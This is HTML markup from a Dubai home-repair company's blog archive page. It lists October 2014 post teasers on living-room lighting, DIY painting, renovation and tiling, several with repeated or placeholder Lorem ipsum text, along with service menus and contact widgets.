	<li id="menu-item-224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-224"><a href="https://fasttechnicaluae.com/our-services/">All Services</a>
	<ul class="sub-menu">
		<li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="https://fasttechnicaluae.com/our-services/hardwood-flooring/">Hardwood Flooring</a></li>
		<li id="menu-item-89" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89"><a href="https://fasttechnicaluae.com/our-services/condo-remodeling/">Condo Remodeling</a></li>
		<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://fasttechnicaluae.com/our-services/tiling-and-painting/">Tiling and Painting</a></li>
		<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="https://fasttechnicaluae.com/our-services/kitchen-remodeling/">Kitchen Remodeling</a></li>
		<li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="https://fasttechnicaluae.com/our-services/design-and-build/">Design and Build</a></li>
		<li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://fasttechnicaluae.com/our-services/construction-management/">Construction Management</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2271"><a href="https://fasttechnicaluae.com/emergency-service/">EMERGENCY SERVICES</a>
<ul class="sub-menu">
	<li id="menu-item-2744" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2744"><a href="https://fasttechnicaluae.com/electric-water-heater-repairs-in-dubai/">Electric Water Heater Repair</a></li>
	<li id="menu-item-2733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2733"><a href="https://fasttechnicaluae.com/emergency-service/water-tank-repair-dubai/">Water Tank Repair Dubai</a></li>
	<li id="menu-item-2712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2712"><a href="https://fasttechnicaluae.com/24-hour-emergency-service-in-dubai/air-conditioning-repair-dubai/">AIR CONDITIONING REPAIR</a></li>
	<li id="menu-item-2485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2485"><a href="https://fasttechnicaluae.com/garage-door-dubai/">GARAGE DOOR DUBAI</a>
	<ul class="sub-menu">
		<li id="menu-item-3514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3514"><a href="https://fasttechnicaluae.com/metal-gate-repair-dubai/">Metal Gate Repair Dubai</a></li>
		<li id="menu-item-3523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3523"><a href="https://fasttechnicaluae.com/emergency-door-repair-dubai/">Emergency Door Repair Dubai</a></li>
		<li id="menu-item-3528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3528"><a href="https://fasttechnicaluae.com/emergency-locksmith-dubai/">Emergency Locksmith Dubai</a></li>
		<li id="menu-item-2484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2484"><a href="https://fasttechnicaluae.com/garage-door-repair-dubai/">Garage Door Repair Dubai</a></li>
		<li id="menu-item-2440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2440"><a href="https://fasttechnicaluae.com/24-hour-emergency-service-in-dubai/">24-hour Emergency Service</a></li>
		<li id="menu-item-2285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2285"><a href="https://fasttechnicaluae.com/emergency-service/garage-door-repair-services-dubai/">GARAGE DOOR REPAIR SERVICES</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2534"><a href="https://fasttechnicaluae.com/handyman/">HANDYMAN</a>
<ul class="sub-menu">
	<li id="menu-item-3107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3107"><a href="https://fasttechnicaluae.com/handyman/picture-hanging-services-dubai/">Picture Hanging Services Dubai</a></li>
	<li id="menu-item-2680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2680"><a href="https://fasttechnicaluae.com/handyman/ikea-furniture-assembly-in-dubai/">IKEA FURNITURE ASSEMBLY</a></li>
</ul>
</li>
</ul>				</div>
			</div>
		</div>
		<div class="container">
			<div class="header-widgets  hidden-md  hidden-lg">
				<div class="widget  widget-icon-box">			<a class="icon-box" href="tel:0564551950" >
							<i class="fa  fa-phone  fa-3x"></i>
				<div class="icon-box__text">
					<h4 class="icon-box__title">+971 0564551950</h4>
					<span class="icon-box__subtitle">uaerepair@gmail.com</span>
				</div>
			</a>
			</div><div class="widget  widget-icon-box">			<div class="icon-box">
							<i class="fa  fa-home  fa-3x"></i>
				<div class="icon-box__text">
					<h4 class="icon-box__title">16 Street</h4>
					<span class="icon-box__subtitle">Al karama Dubai </span>
				</div>
			</div>
			</div><div class="widget  widget-icon-box">			<div class="icon-box">
							<i class="fa  fa-clock-o  fa-3x"></i>
				<div class="icon-box__text">
					<h4 class="icon-box__title">Mon - Sat 8.00 - 18.00</h4>
					<span class="icon-box__subtitle">24/7</span>
				</div>
			</div>
			</div><div class="widget  widget-social-icons">				<a class="social-icons__link" href="https://www.facebook.com/fast.technicaluae" target="_blank"><i class="fa  fa-facebook"></i></a>
							<a class="social-icons__link" href="https://twitter.com/fasttechnicaluae" target="_blank"><i class="fa  fa-twitter"></i></a>
							<a class="social-icons__link" href="https://www.youtube.com/user/fasttechnical" target="_blank"><i class="fa  fa-youtube"></i></a>
			</div>			</div>
		</div>
	</header><div class="main-title" style="">
	<div class="container">
				<h1 class="main-title__primary">How Important is Light in the Living Room?</h1>

		
	</div>
</div><div class="breadcrumbs " id="project-navigation-anchor">
	<div class="container">
		<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to 0564551950." href="https://fasttechnicaluae.com" class="home" ><span property="name">0564551950</span></a><meta property="position" content="1"></span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Blog." href="https://fasttechnicaluae.com/blog/" class="post-root post post-post" ><span property="name">Blog</span></a><meta property="position" content="2"></span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the 2014 archives." href="https://fasttechnicaluae.com/2014/" class="archive date-year" ><span property="name">2014</span></a><meta property="position" content="3"></span><span property="itemListElement" typeof="ListItem"><span property="name" class="archive date-month current-item">October</span><meta property="url" content="https://fasttechnicaluae.com/2014/10/"><meta property="position" content="4"></span>	</div>
</div><div class="master-container">
	<div class="container">
		<div class="row">
			<main class="col-xs-12  col-md-9" role="main">
				<div class="row">

					
					<div class="col-xs-12">
						<article class="post-inner post-141 post type-post status-publish format-standard has-post-thumbnail hentry category-construction category-design category-tips-and-tricks tag-living-room tag-tips-and-tricks">
															<a href="https://fasttechnicaluae.com/make-your-living-room-view-special/">
									<img width="848" height="480" src="https://fasttechnicaluae.com/wp-content/uploads/2014/10/content_20-848x480.jpg" class="img-responsive wp-post-image" alt="Content Image" />								</a>
														<div class="meta-data">
								<time datetime="2014-10-23T11:14:43+00:00" class="meta-data__date">October 23, 2014</time>
								<span class="meta-data__author">By admin</span>
								<span class="meta-data__categories"> <a href="https://fasttechnicaluae.com/category/construction/" rel="category tag">Construction</a> &bull; <a href="https://fasttechnicaluae.com/category/design/" rel="category tag">Design</a> &bull; <a href="https://fasttechnicaluae.com/category/tips-and-tricks/" rel="category tag">Tips and Tricks</a></span>								<span class="meta-data__tags"> <a href="https://fasttechnicaluae.com/tag/living-room/" rel="tag">Living Room</a> &bull; <a href="https://fasttechnicaluae.com/tag/tips-and-tricks/" rel="tag">Tips and Tricks</a></span>								<span class="meta-data__comments"><a href="https://fasttechnicaluae.com/make-your-living-room-view-special/#respond">0 Comments</a></span>
							</div>
							<h2 class="hentry__title"><a href="https://fasttechnicaluae.com/make-your-living-room-view-special/">How Important is Light in the Living Room?</a></h2>
							<div class="hentry__content">
								<p>Proper lighting is essential for any home. It is important to maintain balance between personality and the functionality of the room when it comes to lighting the living room. One can transform the entire atmosphere of their living room within the proper use of lighting. One should remember that lighting not only has aesthetic and mood enhancing values, but play an important functional role in illuminating important task areas in the living room.</p>
<p> <a href="https://fasttechnicaluae.com/make-your-living-room-view-special/#more-141" class="more-link"><span class="read-more  read-more--post">Read more</span></a></p>
							</div>
														<div class="clearfix"></div>
						</article>
					</div><!-- /blogpost -->

					
					<div class="col-xs-12">
						<article class="post-inner post-139 post type-post status-publish format-standard has-post-thumbnail hentry category-do-it-yourself tag-construction tag-home tag-paint">
															<a href="https://fasttechnicaluae.com/everyone-can-paint-so-do-you/">
									<img width="848" height="480" src="https://fasttechnicaluae.com/wp-content/uploads/2014/10/content_06-848x480.jpg" class="img-responsive wp-post-image" alt="Content Image" loading="lazy" />								</a>
														<div class="meta-data">
								<time datetime="2014-10-23T11:11:51+00:00" class="meta-data__date">October 23, 2014</time>
								<span class="meta-data__author">By admin</span>
								<span class="meta-data__categories"> <a href="https://fasttechnicaluae.com/category/do-it-yourself/" rel="category tag">Do It Yourself</a></span>								<span class="meta-data__tags"> <a href="https://fasttechnicaluae.com/tag/construction/" rel="tag">Construction</a> &bull; <a href="https://fasttechnicaluae.com/tag/home/" rel="tag">Home</a> &bull; <a href="https://fasttechnicaluae.com/tag/paint/" rel="tag">Paint</a></span>								<span class="meta-data__comments"><a href="https://fasttechnicaluae.com/everyone-can-paint-so-do-you/#respond">0 Comments</a></span>
							</div>
							<h2 class="hentry__title"><a href="https://fasttechnicaluae.com/everyone-can-paint-so-do-you/">Everyone can paint, so do you!</a></h2>
							<div class="hentry__content">
								<p>If you are looking to shift to a new house or want to renovate your existing one, the first thing you will need to think about is the painting. While it may be tempting to hire a professional to do it if you have never painted before, it will cost you a lot of money. Painting your own house allows you to experiment with something new and will help you save thousands of dollars.</p>
<p> <a href="https://fasttechnicaluae.com/everyone-can-paint-so-do-you/#more-139" class="more-link"><span class="read-more  read-more--post">Read more</span></a></p>
							</div>
														<div class="clearfix"></div>
						</article>
					</div><!-- /blogpost -->

					
					<div class="col-xs-12">
						<article class="post-inner post-137 post type-post status-publish format-standard has-post-thumbnail hentry category-design category-renavation category-tips-and-tricks">
															<a href="https://fasttechnicaluae.com/make-your-living-room-more-enjoyable/">
									<img width="848" height="480" src="https://fasttechnicaluae.com/wp-content/uploads/2014/10/content_12-848x480.jpg" class="img-responsive wp-post-image" alt="Content Image" loading="lazy" />								</a>
														<div class="meta-data">
								<time datetime="2014-10-23T11:10:17+00:00" class="meta-data__date">October 23, 2014</time>
								<span class="meta-data__author">By admin</span>
								<span class="meta-data__categories"> <a href="https://fasttechnicaluae.com/category/design/" rel="category tag">Design</a> &bull; <a href="https://fasttechnicaluae.com/category/renavation/" rel="category tag">Renavation</a> &bull; <a href="https://fasttechnicaluae.com/category/tips-and-tricks/" rel="category tag">Tips and Tricks</a></span>																<span class="meta-data__comments"><a href="https://fasttechnicaluae.com/make-your-living-room-more-enjoyable/#respond">0 Comments</a></span>
							</div>
							<h2 class="hentry__title"><a href="https://fasttechnicaluae.com/make-your-living-room-more-enjoyable/">Make your living room more enjoyable</a></h2>
							<div class="hentry__content">
								<p>Proper lighting is essential for any home. It is important to maintain balance between personality and the functionality of the room when it comes to lighting the living room. One can transform the entire atmosphere of their living room within the proper use of lighting. One should remember that lighting not only has aesthetic and mood enhancing values, but play an important functional role in illuminating important task areas in the living room.</p>
<p> <a href="https://fasttechnicaluae.com/make-your-living-room-more-enjoyable/#more-137" class="more-link"><span class="read-more  read-more--post">Read more</span></a></p>
							</div>
														<div class="clearfix"></div>
						</article>
					</div><!-- /blogpost -->

					
					<div class="col-xs-12">
						<article class="post-inner post-135 post type-post status-publish format-standard has-post-thumbnail hentry category-do-it-yourself category-renavation category-tips-and-tricks tag-home tag-renovation">
															<a href="https://fasttechnicaluae.com/the-dos-and-donts-of-home-renovations/">
									<img width="848" height="480" src="https://fasttechnicaluae.com/wp-content/uploads/2014/10/content_09-848x480.jpg" class="img-responsive wp-post-image" alt="Content Image" loading="lazy" />								</a>
														<div class="meta-data">
								<time datetime="2014-10-23T11:08:52+00:00" class="meta-data__date">October 23, 2014</time>
								<span class="meta-data__author">By admin</span>
								<span class="meta-data__categories"> <a href="https://fasttechnicaluae.com/category/do-it-yourself/" rel="category tag">Do It Yourself</a> &bull; <a href="https://fasttechnicaluae.com/category/renavation/" rel="category tag">Renavation</a> &bull; <a href="https://fasttechnicaluae.com/category/tips-and-tricks/" rel="category tag">Tips and Tricks</a></span>								<span class="meta-data__tags"> <a href="https://fasttechnicaluae.com/tag/home/" rel="tag">Home</a> &bull; <a href="https://fasttechnicaluae.com/tag/renovation/" rel="tag">Renovation</a></span>								<span class="meta-data__comments"><a href="https://fasttechnicaluae.com/the-dos-and-donts-of-home-renovations/#respond">0 Comments</a></span>
							</div>
							<h2 class="hentry__title"><a href="https://fasttechnicaluae.com/the-dos-and-donts-of-home-renovations/">The do’s and don’ts of home renovations</a></h2>
							<div class="hentry__content">
								<p>If you are looking to shift to a new house or want to renovate your existing one, the first thing you will need to think about is the painting. While it may be tempting to hire a professional to do it if you have never painted before, it will cost you a lot of money. Painting your own house allows you to experiment with something new and will help you save thousands of dollars.</p>
<p> <a href="https://fasttechnicaluae.com/the-dos-and-donts-of-home-renovations/#more-135" class="more-link"><span class="read-more  read-more--post">Read more</span></a></p>
							</div>
														<div class="clearfix"></div>
						</article>
					</div><!-- /blogpost -->

					
					<div class="col-xs-12">
						<article class="post-inner post-133 post type-post status-publish format-standard has-post-thumbnail hentry category-do-it-yourself category-tips-and-tricks tag-backyard tag-master">
															<a href="https://fasttechnicaluae.com/become-a-master-of-backyard-tiling/">
									<img width="848" height="480" src="https://fasttechnicaluae.com/wp-content/uploads/2014/10/content_07-848x480.jpg" class="img-responsive wp-post-image" alt="Content Image" loading="lazy" />								</a>
														<div class="meta-data">
								<time datetime="2014-10-23T11:06:12+00:00" class="meta-data__date">October 23, 2014</time>
								<span class="meta-data__author">By admin</span>
								<span class="meta-data__categories"> <a href="https://fasttechnicaluae.com/category/do-it-yourself/" rel="category tag">Do It Yourself</a> &bull; <a href="https://fasttechnicaluae.com/category/tips-and-tricks/" rel="category tag">Tips and Tricks</a></span>								<span class="meta-data__tags"> <a href="https://fasttechnicaluae.com/tag/backyard/" rel="tag">Backyard</a> &bull; <a href="https://fasttechnicaluae.com/tag/master/" rel="tag">Master</a></span>								<span class="meta-data__comments"><a href="https://fasttechnicaluae.com/become-a-master-of-backyard-tiling/#respond">0 Comments</a></span>
							</div>
							<h2 class="hentry__title"><a href="https://fasttechnicaluae.com/become-a-master-of-backyard-tiling/">Become a master of backyard tiling</a></h2>
							<div class="hentry__content">
								<p>Proper lighting is essential for any home. It is important to maintain balance between personality and the functionality of the room when it comes to lighting the living room. One can transform the entire atmosphere of their living room within the proper use of lighting. One should remember that lighting not only has aesthetic and mood enhancing values, but play an important functional role in illuminating important task areas in the living room.</p>
<p> <a href="https://fasttechnicaluae.com/become-a-master-of-backyard-tiling/#more-133" class="more-link"><span class="read-more  read-more--post">Read more</span></a></p>
							</div>
														<div class="clearfix"></div>
						</article>
					</div><!-- /blogpost -->

					
					<div class="col-xs-12">
						<article class="post-inner post-205 post type-post status-publish format-standard has-post-thumbnail hentry category-design category-do-it-yourself tag-construction tag-tips-and-tricks">
															<a href="https://fasttechnicaluae.com/make-your-bathroom-more-enjoyable/">
									<img width="848" height="480" src="https://fasttechnicaluae.com/wp-content/uploads/2014/10/content_15-848x480.jpg" class="img-responsive wp-post-image" alt="Content Image" loading="lazy" />								</a>
														<div class="meta-data">
								<time datetime="2014-10-20T09:23:51+00:00" class="meta-data__date">October 20, 2014</time>
								<span class="meta-data__author">By admin</span>
								<span class="meta-data__categories"> <a href="https://fasttechnicaluae.com/category/design/" rel="category tag">Design</a> &bull; <a href="https://fasttechnicaluae.com/category/do-it-yourself/" rel="category tag">Do It Yourself</a></span>								<span class="meta-data__tags"> <a href="https://fasttechnicaluae.com/tag/construction/" rel="tag">Construction</a> &bull; <a href="https://fasttechnicaluae.com/tag/tips-and-tricks/" rel="tag">Tips and Tricks</a></span>								<span class="meta-data__comments"><a href="https://fasttechnicaluae.com/make-your-bathroom-more-enjoyable/#respond">0 Comments</a></span>
							</div>
							<h2 class="hentry__title"><a href="https://fasttechnicaluae.com/make-your-bathroom-more-enjoyable/">Make your bathroom more enjoyable</a></h2>
							<div class="hentry__content">
								<p>Donec rutrum congue leo eget malesuada. Curabitur aliquet quam id dui posuere blandit. Vivamus magna justo, lacinia eget consectetur sed, convallis at tellus. Cras ultricies ligula sed magna dictum porta. Curabitur aliquet quam id dui posuere blandit. Proin eget tortor risus. Lorem ipsum dolor sit amet, consectetur adipiscing elit. Sed porttitor lectus nibh. Vivamus suscipit tortor eget felis porttitor volutpat. Donec rutrum congue leo eget malesuada.</p>
<p>Curabitur aliquet quam id dui posuere blandit. Vivamus magna justo, lacinia eget consectetur sed, convallis at tellus. Cras ultricies ligula sed magna dictum porta. Curabitur aliquet quam id dui posuere blandit. Proin eget tortor risus. Lorem ipsum dolor sit amet, consectetur adipiscing elit. Sed porttitor lectus nibh. Vivamus suscipit tortor eget felis porttitor volutpat. Donec rutrum congue leo eget malesuada.</p>
							</div>
														<div class="clearfix"></div>
						</article>
					</div><!-- /blogpost -->

					
					<div class="col-xs-12">
						<article class="post-inner post-510 post type-post status-publish format-standard has-post-thumbnail hentry category-construction category-general-information">
															<a href="https://fasttechnicaluae.com/10-tips-for-buying-new-dream-house-sticky/">
									<img width="848" height="480" src="https://fasttechnicaluae.com/wp-content/uploads/2014/10/content_13-848x480.jpg" class="img-responsive wp-post-image" alt="Content Image" loading="lazy" />								</a>
														<div class="meta-data">
								<time datetime="2014-10-13T13:59:35+00:00" class="meta-data__date">October 13, 2014</time>
								<span class="meta-data__author">By admin</span>
								<span class="meta-data__categories"> <a href="https://fasttechnicaluae.com/category/construction/" rel="category tag">Construction</a> &bull; <a href="https://fasttechnicaluae.com/category/general-information/" rel="category tag">General Information</a></span>																<span class="meta-data__comments"><a href="https://fasttechnicaluae.com/10-tips-for-buying-new-dream-house-sticky/#respond">0 Comments</a></span>
							</div>
							<h2 class="hentry__title"><a href="https://fasttechnicaluae.com/10-tips-for-buying-new-dream-house-sticky/">10 Tips for buying new dream house &#8211; sticky</a></h2>
							<div class="hentry__content">
								<p>If you are looking to shift to a new house or want to renovate your existing one, the first thing you will need to think about is the painting. While it may be tempting to hire a professional to do it if you have never painted before, it will cost you a lot of money. Painting your own house allows you to experiment with something new and will help you save thousands of dollars.</p>
<p> <a href="https://fasttechnicaluae.com/10-tips-for-buying-new-dream-house-sticky/#more-510" class="more-link"><span class="read-more  read-more--post">Read more</span></a></p>
							</div>
														<div class="clearfix"></div>
						</article>
					</div><!-- /blogpost -->

					
					<div class="col-xs-12">
						<nav class="pagination  text-center">
	</nav>					</div>

				</div>
			</main>

							<div class="col-xs-12  col-md-3">
					<div class="sidebar" role="complementary">
						<div class="widget  widget_search  push-down-30"><form role="search" method="get" class="search-form" action="https://fasttechnicaluae.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>
		<div class="widget  widget_recent_entries  push-down-30">
		<h4 class="sidebar__headings">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://fasttechnicaluae.com/garage-door-repair-service-in-arabian-ranches/">Garage Door Repair Service in Arabian Ranches</a>
									</li>
											<li>
					<a href="https://fasttechnicaluae.com/sliding-door-repair-dubai/">sliding Door Repair Dubai</a>
									</li>
											<li>
					<a href="https://fasttechnicaluae.com/garage-door-supplier-dubai/">Garage Door Supplier Dubai</a>
									</li>
											<li>
					<a href="https://fasttechnicaluae.com/garage-door-repair-company-dubai/">Garage Door Repair Company Dubai</a>
									</li>
											<li>
					<a href="https://fasttechnicaluae.com/garage-door-remote-dubai/">Garage Door Remote Dubai</a>
									</li>
					</ul>

		</div><div class="widget  widget_archive  push-down-30"><h4 class="sidebar__headings">Archives</h4>
			<ul>
					<li><a href='https://fasttechnicaluae.com/2025/03/'>March 2025</a></li>
	<li><a href='https://fasttechnicaluae.com/2021/12/'>December 2021</a></li>
	<li><a href='https://fasttechnicaluae.com/2018/11/'>November 2018</a></li>
	<li><a href='https://fasttechnicaluae.com/2018/05/'>May 2018</a></li>
	<li><a href='https://fasttechnicaluae.com/2017/11/'>November 2017</a></li>
	<li><a href='https://fasttechnicaluae.com/2017/10/'>October 2017</a></li>
	<li><a href='https://fasttechnicaluae.com/2016/12/'>December 2016</a></li>
	<li><a href='https://fasttechnicaluae.com/2016/08/'>August 2016</a></li>
	<li><a href='https://fasttechnicaluae.com/2016/06/'>June 2016</a></li>
	<li><a href='https://fasttechnicaluae.com/2016/05/'>May 2016</a></li>
	<li><a href='https://fasttechnicaluae.com/2014/10/' aria-current="page">October 2014</a></li>
			</ul>

			</div><div class="widget  widget_categories  push-down-30"><h4 class="sidebar__headings">Categories</h4>
			<ul>
					<li class="cat-item cat-item-47"><a href="https://fasttechnicaluae.com/category/doors-windows-repair-in-dubai/">Doors Windows Repair in Dubai</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://fasttechnicaluae.com/category/electrical-services-in-dubai/">Electrical Services in Dubai</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://fasttechnicaluae.com/category/emergency-service/">Emergency Service</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://fasttechnicaluae.com/category/garage-repair-services/" title="Garage Repair Services in Dubai ">Garage Repair Services</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://fasttechnicaluae.com/category/glass-door-repair-services/">Glass Door Repair Services</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://fasttechnicaluae.com/category/renavation/">Renavation</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://fasttechnicaluae.com/category/tips-and-tricks/">Tips and Tricks</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://fasttechnicaluae.com/category/water-tank-repair-in-dubai/">Water Tank Repair In Dubai</a>
</li>
			</ul>

			</div>
		<div class="widget  widget_recent_entries  push-down-30">
		<h4 class="sidebar__headings">Awesome Posts</h4>
		<ul>
											<li>
					<a href="https://fasttechnicaluae.com/garage-door-repair-service-in-arabian-ranches/">Garage Door Repair Service in Arabian Ranches</a>
									</li>
											<li>
					<a href="https://fasttechnicaluae.com/sliding-door-repair-dubai/">sliding Door Repair Dubai</a>
									</li>
											<li>
					<a href="https://fasttechnicaluae.com/garage-door-supplier-dubai/">Garage Door Supplier Dubai</a>
									</li>
											<li>
					<a href="https://fasttechnicaluae.com/garage-door-repair-company-dubai/">Garage Door Repair Company Dubai</a>
									</li>
											<li>
					<a href="https://fasttechnicaluae.com/garage-door-remote-dubai/">Garage Door Remote Dubai</a>
									</li>
					</ul>

		</div><div class="widget  widget_tag_cloud  push-down-30"><h4 class="sidebar__headings">Tag Cloud</h4><div class="tagcloud"><a href="https://fasttechnicaluae.com/tag/al-waha/" class="tag-cloud-link tag-link-823 tag-link-position-1" style="font-size: 8pt;" aria-label="Al Waha (1 item)">Al Waha</a>
<a href="https://fasttechnicaluae.com/tag/arabian-ranches/" class="tag-cloud-link tag-link-775 tag-link-position-2" style="font-size: 8pt;" aria-label="Arabian Ranches (1 item)">Arabian Ranches</a>
<a href="https://fasttechnicaluae.com/tag/aykon-city/" class="tag-cloud-link tag-link-800 tag-link-position-3" style="font-size: 8pt;" aria-label="Aykon city (1 item)">Aykon city</a>
<a href="https://fasttechnicaluae.com/tag/business-bay/" class="tag-cloud-link tag-link-805 tag-link-position-4" style="font-size: 8pt;" aria-label="Business Bay (1 item)">Business Bay</a>
<a href="https://fasttechnicaluae.com/tag/discovery-gardens/" class="tag-cloud-link tag-link-797 tag-link-position-5" style="font-size: 8pt;" aria-label="Discovery Gardens (1 item)">Discovery Gardens</a>
<a href="https://fasttechnicaluae.com/tag/door-repair-services/" class="tag-cloud-link tag-link-827 tag-link-position-6" style="font-size: 8pt;" aria-label="Door Repair Services (1 item)">Door Repair Services</a>
<a href="https://fasttechnicaluae.com/tag/downtown-dubai/" class="tag-cloud-link tag-link-802 tag-link-position-7" style="font-size: 8pt;" aria-label="Downtown Dubai (1 item)">Downtown Dubai</a>
<a href="https://fasttechnicaluae.com/tag/dubai-lifestyle-city/" class="tag-cloud-link tag-link-824 tag-link-position-8" style="font-size: 8pt;" aria-label="Dubai lifestyle city (1 item)">Dubai lifestyle city</a>
<a href="https://fasttechnicaluae.com/tag/dubai-marina/" class="tag-cloud-link tag-link-812 tag-link-position-9" style="font-size: 8pt;" aria-label="Dubai Marina (1 item)">Dubai Marina</a>
<a href="https://fasttechnicaluae.com/tag/dubai-production-city/" class="tag-cloud-link tag-link-818 tag-link-position-10" style="font-size: 8pt;" aria-label="Dubai production city (1 item)">Dubai production city</a>
<a href="https://fasttechnicaluae.com/tag/dubai-sports-city/" class="tag-cloud-link tag-link-804 tag-link-position-11" style="font-size: 8pt;" aria-label="Dubai Sports City (1 item)">Dubai Sports City</a>
<a href="https://fasttechnicaluae.com/tag/elite-residence/" class="tag-cloud-link tag-link-803 tag-link-position-12" style="font-size: 8pt;" aria-label="Elite Residence (1 item)">Elite Residence</a>
<a href="https://fasttechnicaluae.com/tag/falcon-city/" class="tag-cloud-link tag-link-806 tag-link-position-13" style="font-size: 8pt;" aria-label="Falcon City (1 item)">Falcon City</a>
<a href="https://fasttechnicaluae.com/tag/flamingo-villa/" class="tag-cloud-link tag-link-814 tag-link-position-14" style="font-size: 8pt;" aria-label="Flamingo Villa (1 item)">Flamingo Villa</a>
<a href="https://fasttechnicaluae.com/tag/garage-door-repair-dubai/" class="tag-cloud-link tag-link-68 tag-link-position-15" style="font-size: 12pt;" aria-label="Garage Door Repair Dubai (2 items)">Garage Door Repair Dubai</a>
<a href="https://fasttechnicaluae.com/tag/gate-gsm-door-opener/" class="tag-cloud-link tag-link-829 tag-link-position-16" style="font-size: 8pt;" aria-label="Gate GSM Door Opener (1 item)">Gate GSM Door Opener</a>
<a href="https://fasttechnicaluae.com/tag/glass-door-repair-dubai/" class="tag-cloud-link tag-link-80 tag-link-position-17" style="font-size: 12pt;" aria-label="Glass Door Repair Dubai (2 items)">Glass Door Repair Dubai</a>
<a href="https://fasttechnicaluae.com/tag/green-community/" class="tag-cloud-link tag-link-798 tag-link-position-18" style="font-size: 8pt;" aria-label="Green Community (1 item)">Green Community</a>
<a href="https://fasttechnicaluae.com/tag/gsm-door/" class="tag-cloud-link tag-link-831 tag-link-position-19" style="font-size: 8pt;" aria-label="GSM Door (1 item)">GSM Door</a>
<a href="https://fasttechnicaluae.com/tag/gsm-door-opener/" class="tag-cloud-link tag-link-830 tag-link-position-20" style="font-size: 8pt;" aria-label="GSM Door Opener (1 item)">GSM Door Opener</a>
<a href="https://fasttechnicaluae.com/tag/gsm-door-opener-dubai/" class="tag-cloud-link tag-link-828 tag-link-position-21" style="font-size: 8pt;" aria-label="GSM Door Opener Dubai (1 item)">GSM Door Opener Dubai</a>
<a href="https://fasttechnicaluae.com/tag/jebel-ali-gardens/" class="tag-cloud-link tag-link-799 tag-link-position-22" style="font-size: 8pt;" aria-label="Jebel Ali Gardens (1 item)">Jebel Ali Gardens</a>
<a href="https://fasttechnicaluae.com/tag/jlt-jbr-tecom/" class="tag-cloud-link tag-link-825 tag-link-position-23" style="font-size: 8pt;" aria-label="Jlt Jbr Tecom (1 item)">Jlt Jbr Tecom</a>
<a href="https://fasttechnicaluae.com/tag/jumeirah-golf-estate/" class="tag-cloud-link tag-link-819 tag-link-position-24" style="font-size: 8pt;" aria-label="Jumeirah Golf Estate (1 item)">Jumeirah Golf Estate</a>
<a href="https://fasttechnicaluae.com/tag/jumeirah-hights/" class="tag-cloud-link tag-link-816 tag-link-position-25" style="font-size: 8pt;" aria-label="Jumeirah Hights (1 item)">Jumeirah Hights</a>
<a href="https://fasttechnicaluae.com/tag/jumeirah-islands/" class="tag-cloud-link tag-link-817 tag-link-position-26" style="font-size: 8pt;" aria-label="Jumeirah Islands (1 item)">Jumeirah Islands</a>
<a href="https://fasttechnicaluae.com/tag/jumeirah-village-triangle/" class="tag-cloud-link tag-link-807 tag-link-position-27" style="font-size: 8pt;" aria-label="Jumeirah Village Triangle (1 item)">Jumeirah Village Triangle</a>
<a href="https://fasttechnicaluae.com/tag/layan/" class="tag-cloud-link tag-link-822 tag-link-position-28" style="font-size: 8pt;" aria-label="Layan (1 item)">Layan</a>
<a href="https://fasttechnicaluae.com/tag/mobile-gsm-door-opener/" class="tag-cloud-link tag-link-833 tag-link-position-29" style="font-size: 8pt;" aria-label="mobile GSM Door Opener (1 item)">mobile GSM Door Opener</a>
<a href="https://fasttechnicaluae.com/tag/mobile-phone-gsm-door-opener/" class="tag-cloud-link tag-link-836 tag-link-position-30" style="font-size: 8pt;" aria-label="mobile phone GSM Door Opener (1 item)">mobile phone GSM Door Opener</a>
<a href="https://fasttechnicaluae.com/tag/mudon/" class="tag-cloud-link tag-link-820 tag-link-position-31" style="font-size: 8pt;" aria-label="Mudon (1 item)">Mudon</a>
<a href="https://fasttechnicaluae.com/tag/mudon-villa/" class="tag-cloud-link tag-link-813 tag-link-position-32" style="font-size: 8pt;" aria-label="Mudon villa (1 item)">Mudon villa</a>
<a href="https://fasttechnicaluae.com/tag/picture-hanging-services-dubai/" class="tag-cloud-link tag-link-826 tag-link-position-33" style="font-size: 8pt;" aria-label="Picture Hanging Services Dubai (1 item)">Picture Hanging Services Dubai</a>
<a href="https://fasttechnicaluae.com/tag/polo-homes/" class="tag-cloud-link tag-link-809 tag-link-position-34" style="font-size: 8pt;" aria-label="Polo Homes (1 item)">Polo Homes</a>
